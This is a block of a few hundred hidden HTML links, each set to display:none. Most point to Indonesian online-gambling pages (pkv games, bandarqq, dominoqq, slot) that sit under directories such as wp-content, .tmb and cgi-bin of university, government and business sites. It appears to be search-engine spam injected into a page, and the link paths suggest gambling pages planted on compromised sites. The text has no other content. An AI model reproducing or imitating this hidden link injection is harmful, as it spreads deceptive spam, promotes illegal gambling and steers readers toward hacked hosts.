<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://mei.edu.au/wp-includes/pkvgames/" style="display: none;">https://mei.edu.au/wp-includes/pkvgames/</a>
<a href="https://mei.edu.au/wp-includes/bandarqq/" style="display: none;">https://mei.edu.au/wp-includes/bandarqq/</a>
<a href="https://mei.edu.au/wp-includes/dominoqq/" style="display: none;">https://mei.edu.au/wp-includes/dominoqq/</a>
<a href="https://mei.edu.au/wp-includes/qiuqiu/" style="display: none;">https://mei.edu.au/wp-includes/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://ilawasia.com/bin/qiuqiu/" style="display: none;">https://ilawasia.com/bin/qiuqiu/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://prcth.org.pk/public/10k/" style="display: none;">https://prcth.org.pk/public/10k/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://www.duniakampus.com/" style="display: none;">https://www.duniakampus.com/</a>
<a href="https://www.yusufstudi.com/" style="display: none;">https://www.yusufstudi.com/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://stem-md.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://greenstem.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://wpsotp.schooloftomorrow.ph/" style="display: none;">slot thailand</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://sman1merawang.sch.id/" style="display: none;">https://sman1merawang.sch.id/</a>
<a href="https://serulingmas.com/tmb/pkv-games/" style="display: none;">https://serulingmas.com/tmb/pkv-games/</a>
<a href="https://serulingmas.com/tmb/bandarqq/" style="display: none;">https://serulingmas.com/tmb/bandarqq/</a>
<a href="https://serulingmas.com/tmb/dominoqq/" style="display: none;">https://serulingmas.com/tmb/dominoqq/</a>
<a href="https://ilawasia.com/" style="display: none;">https://ilawasia.com/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://ilawasia.com/bin/pkv/" style="display: none;">https://ilawasia.com/bin/pkv/</a>
<a href="https://ilawasia.com/bin/bandarqq/" style="display: none;">https://ilawasia.com/bin/bandarqq/</a>
<a href="https://ilawasia.com/bin/dominoqq/" style="display: none;">https://ilawasia.com/bin/dominoqq/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://ilawasia.com/bin/mpo/" style="display: none;">https://ilawasia.com/bin/mpo/</a>
<a href="https://ilawasia.com/bin/bns/" style="display: none;">https://ilawasia.com/bin/bns/</a>
<a href="https://ilawasia.com/bin/gcr/" style="display: none;">https://ilawasia.com/bin/gcr/</a>
<a href="https://ilawasia.com/bin/receh/" style="display: none;">https://ilawasia.com/bin/receh/</a>
<a href="https://ilawasia.com/bin/s77/" style="display: none;">https://ilawasia.com/bin/s77/</a>
<a href="https://ilawasia.com/bin/thai/" style="display: none;">https://ilawasia.com/bin/thai/</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
